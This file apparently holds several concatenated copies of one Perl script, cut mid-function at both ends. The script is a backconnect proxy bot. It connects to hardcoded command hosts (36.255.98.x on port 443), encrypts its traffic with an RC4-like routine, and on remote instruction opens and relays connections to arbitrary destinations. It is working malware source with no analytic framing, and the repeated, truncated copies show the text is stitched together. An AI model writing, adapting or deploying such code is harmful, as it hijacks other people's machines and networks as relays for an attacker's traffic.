				 $ecx = $ecx - $remaining;
				 
				 $data = '';
				 
				 recv($socketarr[0], $data, $ecx, 0);
				
				 unless ($data) { last; }
				 
				 $remaining += length($data);
				 
				 $buffer0 .= $data;
				 
				 if ($edx == $remaining) {
					 
					 Rc4_crypt(\$xordata, 50, \$buffer0, 4, $remaining);
					 
					 if (unpack('C', substr($buffer0, 0, 1)) == 0) {
						 
						 socket($socketarr[$ebx], PF_INET, SOCK_STREAM, getprotobyname('tcp'));
						 
						 $socketarray[$ebx] = 1;
						 
						 newConnection($ebx, \@socketarray, $socketarr[0], $socketarr[$ebx], $buffer0);
						 
					}
					
					 else {
						 
						 send($socketarr[$ebx], substr($buffer0, 4, $remaining), MSG_NOSIGNAL);
						 
					}
					 
					 $remaining = 0;
				}
				
			}
			 
			 $remaining4 = 0;
			 
		}
		
		else {
			
			 if ($remaining4 == 0) { $buffer0 = ''; }
			
			 $eax = 4;
			
			 $eax = $eax - $remaining4;
			 
			 $data = '';
			 
			 recv($socketarr[0], $data, $eax, 0);
			 
			 unless ($data) { last; }
			 
			 $remaining4 += length($data);
			 
			 $buffer0 .= $data;
			 
			 $buffernull = "\x00" x 3;
			 
			 if ($remaining4 == 4) {
				 
				 Rc4_crypt(\$xordata, 50, \$buffer0, 0, 4);
				 
				 $ebx = unpack('C', substr($buffer0, 1, 1));
				 
				 $edx = unpack('S', substr($buffer0, 2, 2));
			 
				 $_ret = 1;
			}
			
		}
	}
	
	 close0:
	 
	 close($socketarr[0]);
	 
	 for (my $i = 0; $i < 200; $i++) { $socketarray[$i] = 0; }
	 
	 sleep 10;
	 
	 if ($isExit == 1) { exit; }
	 
	 return $_ret;

}

bccnct(\$host, \$port);
#!/usr/bin/perl

use strict;
use warnings;
use Socket;
use Socket qw(IPPROTO_TCP TCP_NODELAY);
use Fcntl;
use Fcntl qw(:flock);
use threads;
use threads::shared;

my $host = '36.255.98.171';
my $port = 443;

my $xordata = "\x00" x 50;

for (my $i = 0; $i < 50; $i++) { substr($xordata, $i, 1) = pack('C', rand(255)); }

sub Rc4_crypt {
	 
	 my $passw = shift(@_);
	 
	 my $length = shift(@_);
	 
	 my $buff0 = shift(@_);
	 
	 my $start = shift(@_);
	 
	 my $sz = shift(@_);
	 
	 my $rc4 = "\x00" x 256;
	 
	 my $pockemon0 = 0;
	
	 my $pockemon1 = 0;
	
	 my $pockemon2 = 0;
	
	 my $pockemon3 = 0;
	
	 my $pockemon4 = 0;
	
	 my $pockemon5 = 0;
	
	 my $pockemon6 = 0;
	
	 my $pockemon7 = 0;
	
	 my $pockemon8 = 0;
	 
	 my $rcx = $sz;
	 
	 my $rsi = 0;
	 
	 my $rbx = 0;
	 
	 my $gs = 0;
	 
	 my $t = 0;
	 
	 for (my $i = 0; $i <= 255; $i++) { substr($rc4, $i, 1) = pack('C', $i); }
	 
	 do {
		 
		 substr($$buff0, $start + $rsi, 1) = pack('C', (unpack('C', substr($$buff0, $start + $rsi, 1)) ^ unpack('C', substr($$passw, $rbx, 1))));
		 
		 $rsi++;
		
		 $rbx++;
		
		 $rcx--;
		
		 if ($rbx == $length) {
			 
			 $rbx = 0;
		}
		 
	} while($rcx > 0);
	
	
	 while(1) {
		 
		 if ($gs == 0) {
			 
			 $pockemon2 = 0;

			 $pockemon3 = $length;
		}
		 
		 if ($gs != 0) {
			 
			 $gs = 0;

			 $pockemon2++;

			 if (--$pockemon3 == 0) { next; }
			 
		}
		
		 $pockemon7 = unpack('C', substr($rc4, $pockemon0, 1));
		 
		 $t = unpack('C', substr($$passw, $pockemon2, 1));

		 $pockemon1 += $t;

		 $pockemon1 = $pockemon1 & 255;

		 $pockemon1 += $pockemon7;

		 $pockemon1 = $pockemon1 & 255;

		 $pockemon6 = unpack('C', substr($rc4, $pockemon1, 1));
		 
		 substr($rc4, $pockemon0, 1) = pack('C', $pockemon6);
		 
		 substr($rc4, $pockemon1, 1) = pack('C', $pockemon7);
		 
		 $pockemon0++;

		 $pockemon0 = $pockemon0 & 255;
		 
		 if ($pockemon0 != 0) {
			 
			 $gs = 1;
			 
			 next;
		}
		
		 $pockemon4 = $sz;

		 $pockemon1 = 0;

		 $pockemon0 = 0;

		 $pockemon2 = 0;

		 $pockemon3 = 0;
		 
		 while(1) {
			 
			 $pockemon2++;

			 $pockemon2 = $pockemon2 & 255;

			 $pockemon7 = unpack('C', substr($rc4, $pockemon2, 1));
			 
			 $pockemon1 += $pockemon7;

			 $pockemon1 = $pockemon1 & 255;

			 $pockemon8 = unpack('C', substr($rc4, $pockemon1, 1));

			 substr($rc4, $pockemon2, 1) = pack('C', $pockemon8);
		 
			 substr($rc4, $pockemon1, 1) = pack('C', $pockemon7);

			 $pockemon8 += $pockemon7;
	
			 $pockemon8 = $pockemon8 & 255;

			 $pockemon0 = unpack('C', substr($rc4, $pockemon8, 1));
			 
			 $pockemon5 = unpack('C', substr($$buff0, $start + $pockemon3, 1));

			 $pockemon5 = $pockemon5 ^ $pockemon0;
			 
			 substr($$buff0, $start + $pockemon3, 1) = pack('C', $pockemon5);
			 
			 $pockemon3++;
			 
			 if (--$pockemon4 == 0)
			 {
				 last;
			 }
			 
		}
		 
		 last;
	}
	
	 $rsi = 0;
	
	 $rcx = $sz;
	
	 $rbx = 0;
	
	 do {
		 
		 substr($$buff0, $start + $rsi, 1) = pack('C', (unpack('C', substr($$buff0, $start + $rsi, 1)) ^ unpack('C', substr($$passw, $rbx, 1))));
		 
		 $rsi++;
		
		 $rbx++;
		
		 $rcx--;
		
		 if ($rbx == $length) {
			 
			 $rbx = 0;
		}
		 
	} while($rcx > 0);
	
}

sub synsend {
		
	 my $cSocket = shift(@_);
	 
	 my $buffer = shift(@_);
	 
	 my $flags	= shift(@_);

	 open(my $fh, "<", '/dev/null');

	 flock($fh, LOCK_EX);
	 
	 # ===============================================
	 
	 send($cSocket, $buffer, $flags);
	 
	 # ===============================================
	 
	 flock($fh, LOCK_UN);

	 close($fh);
}

sub newConnection {
	
	my $num = shift(@_);
	
	my $socketarray = shift(@_);
	
	my $sSocket = shift(@_);
	
	my $cSocket = shift(@_);
	
	my $buff0 = shift(@_);
	
    threads->create( sub {
		
		my $responce = pack('C', $num)."\x0A\x00\x05\x01\x00\x01\x00\x00\x00\x00\x00\x00";
		
		my $domain = '';
		
		my $port = 0;
		
		my $_ret = 0;
		
		my $data = '';
		
		my $buffer = '';
		
		setsockopt($cSocket, IPPROTO_TCP, TCP_NODELAY, 1);
		
		fcntl($cSocket, F_SETFL, O_NONBLOCK);
		
		if (unpack('C', substr($buff0, 7, 1)) == 3) {
			
			$domain = substr($buff0, 9, unpack('C', substr($buff0, 8, 1)));
			
			$port = unpack('S', substr($buff0, 9 + unpack('C', substr($buff0, 8, 1)) + 1, 1).substr($buff0, 9 + unpack('C', substr($buff0, 8, 1)) + 0, 1));
			
		}
		
		elsif (unpack('C', substr($buff0, 7, 1)) == 1) {
			
			$domain = sprintf("%d.%d.%d.%d", unpack('C', substr($buff0, 8 + 0, 1)), unpack('C', substr($buff0, 8 + 1, 1)), unpack('C', substr($buff0, 8 + 2, 1)), unpack('C', substr($buff0, 8 + 3, 1)));
			
			$port = unpack('S', substr($buff0, 12 + 1, 1).substr($buff0, 12 + 0, 1));
			
		}
		
		else {
			
			 goto close_;
		}
		
		 eval {
			 
			 my $paddr = sockaddr_in($port, inet_aton($domain));
		
			 connect($cSocket, $paddr);
		 
			 vec(my $win = '', fileno($cSocket), 1) = 1;

			 unless (select(undef, $win, undef, 10)) { goto close_; }
		 
			 fcntl($cSocket, F_SETFL, 0);
		 
			 substr($responce, 4, 1) = "\x00";
		 
			 $_ret = 1;
			 
		 };
		 
		 close_:
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 3, 10);
		 
		 synsend($sSocket, $responce, MSG_NOSIGNAL);
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 if ($_ret == 1) {
			 
			 while ($$socketarray[$num] == 1) {
				 
				 vec(my $rin = '', fileno($cSocket), 1) = 1;
				 
				 unless (select($rin, undef, undef, 1)) { next; }
				 
				 $data = '';

				 recv($cSocket, $data, 65530, 0);
	 
				 unless ($data) { last; }
				 
				 $buffer = pack('C', $num).pack('S', length($data)).$data;
				 
				 Rc4_crypt(\$xordata, 50, \$buffer, 0, 3);
		 
				 Rc4_crypt(\$xordata, 50, \$buffer, 3, length($data));
				 
				 synsend($sSocket, $buffer, MSG_NOSIGNAL);
				 
			}
		}
		
		 $$socketarray[$num] = 0;
		 
		 close($cSocket);
		 
		 substr($responce, 1, 2) = "\x00\x00";
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 synsend($sSocket, substr($responce, 0, 3), MSG_NOSIGNAL);
		
         threads->detach();
    });
}

sub bccnct {

	 my $host = shift(@_);
	 
	 my $port = shift(@_);
	 
	 my $remaining = 0;
	 
	 my $remaining4 = 0;
	 
	 my @socketarr;
	 
	 my @socketarray :shared;
	 
	 my $buffer = "\x00" x 100;
	 
	 my $buffernull = "\x00" x 3;
	 
	 my $buffer0 = '';
	 
	 my $isExit = 0;
	 
	 my $ecx = 0;
	 
	 my $eax = 0;
	 
	 my $data = '';
	 
	 my $_ret = 0;
	 
	 my $ebx = 0;
	 
	 my $edx = 0;
	 
	 socket($socketarr[0], PF_INET, SOCK_STREAM, getprotobyname('tcp'));
	 
	 setsockopt($socketarr[0], IPPROTO_TCP, TCP_NODELAY, 1);
	 
	 my $paddr = sockaddr_in($$port, inet_aton($$host));
	 
	 unless(connect($socketarr[0], $paddr)) { goto close0; }
	 
	 substr($buffer, 0, 50) = $xordata;
	 
	 substr($buffer, 50, 2) = "\xFF\xFF";
	 
	 substr($buffer, 54, 11) = "Perl script";
	 
	 Rc4_crypt(\$xordata, 50, \$buffer, 50, 50);
	 
	 send($socketarr[0], $buffer, MSG_NOSIGNAL);
	 
	 while(1) {
		 
		 if ($remaining4 != 4) {
			 
			 vec(my $rin = '', fileno($socketarr[0]), 1) = 1;
			 
			 my $ret = select($rin, undef, undef, 60);
			 
			 next if ($ret < 0);
			 
			 if ($ret == 0) {
				 
				 last if (substr($buffernull, 0, 3) ne "\x00\x00\x00");
				 
				 last if ($remaining != 0);
				 
				 last if ($remaining4 != 0);
				 
				 Rc4_crypt(\$xordata, 50, \$buffernull, 0, 3);
				 
				 synsend($socketarr[0], $buffernull, MSG_NOSIGNAL);
				 
				 next;
			}
			 
		}
		 
		 if ($remaining != 0 || $remaining4 == 4) {
			 
			 if ($edx == 0) {
				 
				 if (substr($buffer0, 0, 1) eq "\xFF" && substr($buffer0, 1, 1) eq "\xFE") {
					 
					 $isExit = 1;
					 
					 last;
					 
				}
				 
				 elsif ($ebx < 200 && $ebx > 0) {
				 
					 $socketarray[$ebx] = 0;
				 
				}
			
			}
			
			else {
				
				 $ecx = $edx;
				
				 $ecx = $ecx - $remaining;
				 
				 $data = '';
				 
				 recv($socketarr[0], $data, $ecx, 0);
				
				 unless ($data) { last; }
				 
				 $remaining += length($data);
				 
				 $buffer0 .= $data;
				 
				 if ($edx == $remaining) {
					 
					 Rc4_crypt(\$xordata, 50, \$buffer0, 4, $remaining);
					 
					 if (unpack('C', substr($buffer0, 0, 1)) == 0) {
						 
						 socket($socketarr[$ebx], PF_INET, SOCK_STREAM, getprotobyname('tcp'));
						 
						 $socketarray[$ebx] = 1;
						 
						 newConnection($ebx, \@socketarray, $socketarr[0], $socketarr[$ebx], $buffer0);
						 
					}
					
					 else {
						 
						 send($socketarr[$ebx], substr($buffer0, 4, $remaining), MSG_NOSIGNAL);
						 
					}
					 
					 $remaining = 0;
				}
				
			}
			 
			 $remaining4 = 0;
			 
		}
		
		else {
			
			 if ($remaining4 == 0) { $buffer0 = ''; }
			
			 $eax = 4;
			
			 $eax = $eax - $remaining4;
			 
			 $data = '';
			 
			 recv($socketarr[0], $data, $eax, 0);
			 
			 unless ($data) { last; }
			 
			 $remaining4 += length($data);
			 
			 $buffer0 .= $data;
			 
			 $buffernull = "\x00" x 3;
			 
			 if ($remaining4 == 4) {
				 
				 Rc4_crypt(\$xordata, 50, \$buffer0, 0, 4);
				 
				 $ebx = unpack('C', substr($buffer0, 1, 1));
				 
				 $edx = unpack('S', substr($buffer0, 2, 2));
			 
				 $_ret = 1;
			}
			
		}
	}
	
	 close0:
	 
	 close($socketarr[0]);
	 
	 for (my $i = 0; $i < 200; $i++) { $socketarray[$i] = 0; }
	 
	 sleep 10;
	 
	 if ($isExit == 1) { exit; }
	 
	 return $_ret;

}

bccnct(\$host, \$port);
#!/usr/bin/perl

use strict;
use warnings;
use Socket;
use Socket qw(IPPROTO_TCP TCP_NODELAY);
use Fcntl;
use Fcntl qw(:flock);
use threads;
use threads::shared;

my $host = '36.255.98.175';
my $port = 443;

my $xordata = "\x00" x 50;

for (my $i = 0; $i < 50; $i++) { substr($xordata, $i, 1) = pack('C', rand(255)); }

sub Rc4_crypt {
	 
	 my $passw = shift(@_);
	 
	 my $length = shift(@_);
	 
	 my $buff0 = shift(@_);
	 
	 my $start = shift(@_);
	 
	 my $sz = shift(@_);
	 
	 my $rc4 = "\x00" x 256;
	 
	 my $pockemon0 = 0;
	
	 my $pockemon1 = 0;
	
	 my $pockemon2 = 0;
	
	 my $pockemon3 = 0;
	
	 my $pockemon4 = 0;
	
	 my $pockemon5 = 0;
	
	 my $pockemon6 = 0;
	
	 my $pockemon7 = 0;
	
	 my $pockemon8 = 0;
	 
	 my $rcx = $sz;
	 
	 my $rsi = 0;
	 
	 my $rbx = 0;
	 
	 my $gs = 0;
	 
	 my $t = 0;
	 
	 for (my $i = 0; $i <= 255; $i++) { substr($rc4, $i, 1) = pack('C', $i); }
	 
	 do {
		 
		 substr($$buff0, $start + $rsi, 1) = pack('C', (unpack('C', substr($$buff0, $start + $rsi, 1)) ^ unpack('C', substr($$passw, $rbx, 1))));
		 
		 $rsi++;
		
		 $rbx++;
		
		 $rcx--;
		
		 if ($rbx == $length) {
			 
			 $rbx = 0;
		}
		 
	} while($rcx > 0);
	
	
	 while(1) {
		 
		 if ($gs == 0) {
			 
			 $pockemon2 = 0;

			 $pockemon3 = $length;
		}
		 
		 if ($gs != 0) {
			 
			 $gs = 0;

			 $pockemon2++;

			 if (--$pockemon3 == 0) { next; }
			 
		}
		
		 $pockemon7 = unpack('C', substr($rc4, $pockemon0, 1));
		 
		 $t = unpack('C', substr($$passw, $pockemon2, 1));

		 $pockemon1 += $t;

		 $pockemon1 = $pockemon1 & 255;

		 $pockemon1 += $pockemon7;

		 $pockemon1 = $pockemon1 & 255;

		 $pockemon6 = unpack('C', substr($rc4, $pockemon1, 1));
		 
		 substr($rc4, $pockemon0, 1) = pack('C', $pockemon6);
		 
		 substr($rc4, $pockemon1, 1) = pack('C', $pockemon7);
		 
		 $pockemon0++;

		 $pockemon0 = $pockemon0 & 255;
		 
		 if ($pockemon0 != 0) {
			 
			 $gs = 1;
			 
			 next;
		}
		
		 $pockemon4 = $sz;

		 $pockemon1 = 0;

		 $pockemon0 = 0;

		 $pockemon2 = 0;

		 $pockemon3 = 0;
		 
		 while(1) {
			 
			 $pockemon2++;

			 $pockemon2 = $pockemon2 & 255;

			 $pockemon7 = unpack('C', substr($rc4, $pockemon2, 1));
			 
			 $pockemon1 += $pockemon7;

			 $pockemon1 = $pockemon1 & 255;

			 $pockemon8 = unpack('C', substr($rc4, $pockemon1, 1));

			 substr($rc4, $pockemon2, 1) = pack('C', $pockemon8);
		 
			 substr($rc4, $pockemon1, 1) = pack('C', $pockemon7);

			 $pockemon8 += $pockemon7;
	
			 $pockemon8 = $pockemon8 & 255;

			 $pockemon0 = unpack('C', substr($rc4, $pockemon8, 1));
			 
			 $pockemon5 = unpack('C', substr($$buff0, $start + $pockemon3, 1));

			 $pockemon5 = $pockemon5 ^ $pockemon0;
			 
			 substr($$buff0, $start + $pockemon3, 1) = pack('C', $pockemon5);
			 
			 $pockemon3++;
			 
			 if (--$pockemon4 == 0)
			 {
				 last;
			 }
			 
		}
		 
		 last;
	}
	
	 $rsi = 0;
	
	 $rcx = $sz;
	
	 $rbx = 0;
	
	 do {
		 
		 substr($$buff0, $start + $rsi, 1) = pack('C', (unpack('C', substr($$buff0, $start + $rsi, 1)) ^ unpack('C', substr($$passw, $rbx, 1))));
		 
		 $rsi++;
		
		 $rbx++;
		
		 $rcx--;
		
		 if ($rbx == $length) {
			 
			 $rbx = 0;
		}
		 
	} while($rcx > 0);
	
}

sub synsend {
		
	 my $cSocket = shift(@_);
	 
	 my $buffer = shift(@_);
	 
	 my $flags	= shift(@_);

	 open(my $fh, "<", '/dev/null');

	 flock($fh, LOCK_EX);
	 
	 # ===============================================
	 
	 send($cSocket, $buffer, $flags);
	 
	 # ===============================================
	 
	 flock($fh, LOCK_UN);

	 close($fh);
}

sub newConnection {
	
	my $num = shift(@_);
	
	my $socketarray = shift(@_);
	
	my $sSocket = shift(@_);
	
	my $cSocket = shift(@_);
	
	my $buff0 = shift(@_);
	
    threads->create( sub {
		
		my $responce = pack('C', $num)."\x0A\x00\x05\x01\x00\x01\x00\x00\x00\x00\x00\x00";
		
		my $domain = '';
		
		my $port = 0;
		
		my $_ret = 0;
		
		my $data = '';
		
		my $buffer = '';
		
		setsockopt($cSocket, IPPROTO_TCP, TCP_NODELAY, 1);
		
		fcntl($cSocket, F_SETFL, O_NONBLOCK);
		
		if (unpack('C', substr($buff0, 7, 1)) == 3) {
			
			$domain = substr($buff0, 9, unpack('C', substr($buff0, 8, 1)));
			
			$port = unpack('S', substr($buff0, 9 + unpack('C', substr($buff0, 8, 1)) + 1, 1).substr($buff0, 9 + unpack('C', substr($buff0, 8, 1)) + 0, 1));
			
		}
		
		elsif (unpack('C', substr($buff0, 7, 1)) == 1) {
			
			$domain = sprintf("%d.%d.%d.%d", unpack('C', substr($buff0, 8 + 0, 1)), unpack('C', substr($buff0, 8 + 1, 1)), unpack('C', substr($buff0, 8 + 2, 1)), unpack('C', substr($buff0, 8 + 3, 1)));
			
			$port = unpack('S', substr($buff0, 12 + 1, 1).substr($buff0, 12 + 0, 1));
			
		}
		
		else {
			
			 goto close_;
		}
		
		 eval {
			 
			 my $paddr = sockaddr_in($port, inet_aton($domain));
		
			 connect($cSocket, $paddr);
		 
			 vec(my $win = '', fileno($cSocket), 1) = 1;

			 unless (select(undef, $win, undef, 10)) { goto close_; }
		 
			 fcntl($cSocket, F_SETFL, 0);
		 
			 substr($responce, 4, 1) = "\x00";
		 
			 $_ret = 1;
			 
		 };
		 
		 close_:
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 3, 10);
		 
		 synsend($sSocket, $responce, MSG_NOSIGNAL);
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 if ($_ret == 1) {
			 
			 while ($$socketarray[$num] == 1) {
				 
				 vec(my $rin = '', fileno($cSocket), 1) = 1;
				 
				 unless (select($rin, undef, undef, 1)) { next; }
				 
				 $data = '';

				 recv($cSocket, $data, 65530, 0);
	 
				 unless ($data) { last; }
				 
				 $buffer = pack('C', $num).pack('S', length($data)).$data;
				 
				 Rc4_crypt(\$xordata, 50, \$buffer, 0, 3);
		 
				 Rc4_crypt(\$xordata, 50, \$buffer, 3, length($data));
				 
				 synsend($sSocket, $buffer, MSG_NOSIGNAL);
				 
			}
		}
		
		 $$socketarray[$num] = 0;
		 
		 close($cSocket);
		 
		 substr($responce, 1, 2) = "\x00\x00";
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 synsend($sSocket, substr($responce, 0, 3), MSG_NOSIGNAL);
		
         threads->detach();
    });
}

sub bccnct {

	 my $host = shift(@_);
	 
	 my $port = shift(@_);
	 
	 my $remaining = 0;
	 
	 my $remaining4 = 0;
	 
	 my @socketarr;
	 
	 my @socketarray :shared;
	 
	 my $buffer = "\x00" x 100;
	 
	 my $buffernull = "\x00" x 3;
	 
	 my $buffer0 = '';
	 
	 my $isExit = 0;
	 
	 my $ecx = 0;
	 
	 my $eax = 0;
	 
	 my $data = '';
	 
	 my $_ret = 0;
	 
	 my $ebx = 0;
	 
	 my $edx = 0;
	 
	 socket($socketarr[0], PF_INET, SOCK_STREAM, getprotobyname('tcp'));
	 
	 setsockopt($socketarr[0], IPPROTO_TCP, TCP_NODELAY, 1);
	 
	 my $paddr = sockaddr_in($$port, inet_aton($$host));
	 
	 unless(connect($socketarr[0], $paddr)) { goto close0; }
	 
	 substr($buffer, 0, 50) = $xordata;
	 
	 substr($buffer, 50, 2) = "\xFF\xFF";
	 
	 substr($buffer, 54, 11) = "Perl script";
	 
	 Rc4_crypt(\$xordata, 50, \$buffer, 50, 50);
	 
	 send($socketarr[0], $buffer, MSG_NOSIGNAL);
	 
	 while(1) {
		 
		 if ($remaining4 != 4) {
			 
			 vec(my $rin = '', fileno($socketarr[0]), 1) = 1;
			 
			 my $ret = select($rin, undef, undef, 60);
			 
			 next if ($ret < 0);
			 
			 if ($ret == 0) {
				 
				 last if (substr($buffernull, 0, 3) ne "\x00\x00\x00");
				 
				 last if ($remaining != 0);
				 
				 last if ($remaining4 != 0);
				 
				 Rc4_crypt(\$xordata, 50, \$buffernull, 0, 3);
				 
				 synsend($socketarr[0], $buffernull, MSG_NOSIGNAL);
				 
				 next;
			}
			 
		}
		 
		 if ($remaining != 0 || $remaining4 == 4) {
			 
			 if ($edx == 0) {
				 
				 if (substr($buffer0, 0, 1) eq "\xFF" && substr($buffer0, 1, 1) eq "\xFE") {
					 
					 $isExit = 1;
					 
					 last;
					 
				}
				 
				 elsif ($ebx < 200 && $ebx > 0) {
				 
					 $socketarray[$ebx] = 0;
				 
				}
			
			}
			
			else {
				
				 $ecx = $edx;
				
				 $ecx = $ecx - $remaining;
				 
				 $data = '';
				 
				 recv($socketarr[0], $data, $ecx, 0);
				
				 unless ($data) { last; }
				 
				 $remaining += length($data);
				 
				 $buffer0 .= $data;
				 
				 if ($edx == $remaining) {
					 
					 Rc4_crypt(\$xordata, 50, \$buffer0, 4, $remaining);
					 
					 if (unpack('C', substr($buffer0, 0, 1)) == 0) {
						 
						 socket($socketarr[$ebx], PF_INET, SOCK_STREAM, getprotobyname('tcp'));
						 
						 $socketarray[$ebx] = 1;
						 
						 newConnection($ebx, \@socketarray, $socketarr[0], $socketarr[$ebx], $buffer0);
						 
					}
					
					 else {
						 
						 send($socketarr[$ebx], substr($buffer0, 4, $remaining), MSG_NOSIGNAL);
						 
					}
					 
					 $remaining = 0;
				}
				
			}
			 
			 $remaining4 = 0;
			 
		}
		
		else {
			
			 if ($remaining4 == 0) { $buffer0 = ''; }
			
			 $eax = 4;
			
			 $eax = $eax - $remaining4;
			 
			 $data = '';
			 
			 recv($socketarr[0], $data, $eax, 0);
			 
			 unless ($data) { last; }
			 
			 $remaining4 += length($data);
			 
			 $buffer0 .= $data;
			 
			 $buffernull = "\x00" x 3;
			 
			 if ($remaining4 == 4) {
				 
				 Rc4_crypt(\$xordata, 50, \$buffer0, 0, 4);
				 
				 $ebx = unpack('C', substr($buffer0, 1, 1));
				 
				 $edx = unpack('S', substr($buffer0, 2, 2));
			 
				 $_ret = 1;
			}
			
		}
	}
	
	 close0:
	 
	 close($socketarr[0]);
	 
	 for (my $i = 0; $i < 200; $i++) { $socketarray[$i] = 0; }
	 
	 sleep 10;
	 
	 if ($isExit == 1) { exit; }
	 
	 return $_ret;

}

bccnct(\$host, \$port);
#!/usr/bin/perl

use strict;
use warnings;
use Socket;
use Socket qw(IPPROTO_TCP TCP_NODELAY);
use Fcntl;
use Fcntl qw(:flock);
use threads;
use threads::shared;

my $host = '36.255.98.167';
my $port = 443;

my $xordata = "\x00" x 50;

for (my $i = 0; $i < 50; $i++) { substr($xordata, $i, 1) = pack('C', rand(255)); }

sub Rc4_crypt {
	 
	 my $passw = shift(@_);
	 
	 my $length = shift(@_);
	 
	 my $buff0 = shift(@_);
	 
	 my $start = shift(@_);
	 
	 my $sz = shift(@_);
	 
	 my $rc4 = "\x00" x 256;
	 
	 my $pockemon0 = 0;
	
	 my $pockemon1 = 0;
	
	 my $pockemon2 = 0;
	
	 my $pockemon3 = 0;
	
	 my $pockemon4 = 0;
	
	 my $pockemon5 = 0;
	
	 my $pockemon6 = 0;
	
	 my $pockemon7 = 0;
	
	 my $pockemon8 = 0;
	 
	 my $rcx = $sz;
	 
	 my $rsi = 0;
	 
	 my $rbx = 0;
	 
	 my $gs = 0;
	 
	 my $t = 0;
	 
	 for (my $i = 0; $i <= 255; $i++) { substr($rc4, $i, 1) = pack('C', $i); }
	 
	 do {
		 
		 substr($$buff0, $start + $rsi, 1) = pack('C', (unpack('C', substr($$buff0, $start + $rsi, 1)) ^ unpack('C', substr($$passw, $rbx, 1))));
		 
		 $rsi++;
		
		 $rbx++;
		
		 $rcx--;
		
		 if ($rbx == $length) {
			 
			 $rbx = 0;
		}
		 
	} while($rcx > 0);
	
	
	 while(1) {
		 
		 if ($gs == 0) {
			 
			 $pockemon2 = 0;

			 $pockemon3 = $length;
		}
		 
		 if ($gs != 0) {
			 
			 $gs = 0;

			 $pockemon2++;

			 if (--$pockemon3 == 0) { next; }
			 
		}
		
		 $pockemon7 = unpack('C', substr($rc4, $pockemon0, 1));
		 
		 $t = unpack('C', substr($$passw, $pockemon2, 1));

		 $pockemon1 += $t;

		 $pockemon1 = $pockemon1 & 255;

		 $pockemon1 += $pockemon7;

		 $pockemon1 = $pockemon1 & 255;

		 $pockemon6 = unpack('C', substr($rc4, $pockemon1, 1));
		 
		 substr($rc4, $pockemon0, 1) = pack('C', $pockemon6);
		 
		 substr($rc4, $pockemon1, 1) = pack('C', $pockemon7);
		 
		 $pockemon0++;

		 $pockemon0 = $pockemon0 & 255;
		 
		 if ($pockemon0 != 0) {
			 
			 $gs = 1;
			 
			 next;
		}
		
		 $pockemon4 = $sz;

		 $pockemon1 = 0;

		 $pockemon0 = 0;

		 $pockemon2 = 0;

		 $pockemon3 = 0;
		 
		 while(1) {
			 
			 $pockemon2++;

			 $pockemon2 = $pockemon2 & 255;

			 $pockemon7 = unpack('C', substr($rc4, $pockemon2, 1));
			 
			 $pockemon1 += $pockemon7;

			 $pockemon1 = $pockemon1 & 255;

			 $pockemon8 = unpack('C', substr($rc4, $pockemon1, 1));

			 substr($rc4, $pockemon2, 1) = pack('C', $pockemon8);
		 
			 substr($rc4, $pockemon1, 1) = pack('C', $pockemon7);

			 $pockemon8 += $pockemon7;
	
			 $pockemon8 = $pockemon8 & 255;

			 $pockemon0 = unpack('C', substr($rc4, $pockemon8, 1));
			 
			 $pockemon5 = unpack('C', substr($$buff0, $start + $pockemon3, 1));

			 $pockemon5 = $pockemon5 ^ $pockemon0;
			 
			 substr($$buff0, $start + $pockemon3, 1) = pack('C', $pockemon5);
			 
			 $pockemon3++;
			 
			 if (--$pockemon4 == 0)
			 {
				 last;
			 }
			 
		}
		 
		 last;
	}
	
	 $rsi = 0;
	
	 $rcx = $sz;
	
	 $rbx = 0;
	
	 do {
		 
		 substr($$buff0, $start + $rsi, 1) = pack('C', (unpack('C', substr($$buff0, $start + $rsi, 1)) ^ unpack('C', substr($$passw, $rbx, 1))));
		 
		 $rsi++;
		
		 $rbx++;
		
		 $rcx--;
		
		 if ($rbx == $length) {
			 
			 $rbx = 0;
		}
		 
	} while($rcx > 0);
	
}

sub synsend {
		
	 my $cSocket = shift(@_);
	 
	 my $buffer = shift(@_);
	 
	 my $flags	= shift(@_);

	 open(my $fh, "<", '/dev/null');

	 flock($fh, LOCK_EX);
	 
	 # ===============================================
	 
	 send($cSocket, $buffer, $flags);
	 
	 # ===============================================
	 
	 flock($fh, LOCK_UN);

	 close($fh);
}

sub newConnection {
	
	my $num = shift(@_);
	
	my $socketarray = shift(@_);
	
	my $sSocket = shift(@_);
	
	my $cSocket = shift(@_);
	
	my $buff0 = shift(@_);
	
    threads->create( sub {
		
		my $responce = pack('C', $num)."\x0A\x00\x05\x01\x00\x01\x00\x00\x00\x00\x00\x00";
		
		my $domain = '';
		
		my $port = 0;
		
		my $_ret = 0;
		
		my $data = '';
		
		my $buffer = '';
		
		setsockopt($cSocket, IPPROTO_TCP, TCP_NODELAY, 1);
		
		fcntl($cSocket, F_SETFL, O_NONBLOCK);
		
		if (unpack('C', substr($buff0, 7, 1)) == 3) {
			
			$domain = substr($buff0, 9, unpack('C', substr($buff0, 8, 1)));
			
			$port = unpack('S', substr($buff0, 9 + unpack('C', substr($buff0, 8, 1)) + 1, 1).substr($buff0, 9 + unpack('C', substr($buff0, 8, 1)) + 0, 1));
			
		}
		
		elsif (unpack('C', substr($buff0, 7, 1)) == 1) {
			
			$domain = sprintf("%d.%d.%d.%d", unpack('C', substr($buff0, 8 + 0, 1)), unpack('C', substr($buff0, 8 + 1, 1)), unpack('C', substr($buff0, 8 + 2, 1)), unpack('C', substr($buff0, 8 + 3, 1)));
			
			$port = unpack('S', substr($buff0, 12 + 1, 1).substr($buff0, 12 + 0, 1));
			
		}
		
		else {
			
			 goto close_;
		}
		
		 eval {
			 
			 my $paddr = sockaddr_in($port, inet_aton($domain));
		
			 connect($cSocket, $paddr);
		 
			 vec(my $win = '', fileno($cSocket), 1) = 1;

			 unless (select(undef, $win, undef, 10)) { goto close_; }
		 
			 fcntl($cSocket, F_SETFL, 0);
		 
			 substr($responce, 4, 1) = "\x00";
		 
			 $_ret = 1;
			 
		 };
		 
		 close_:
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 3, 10);
		 
		 synsend($sSocket, $responce, MSG_NOSIGNAL);
		 
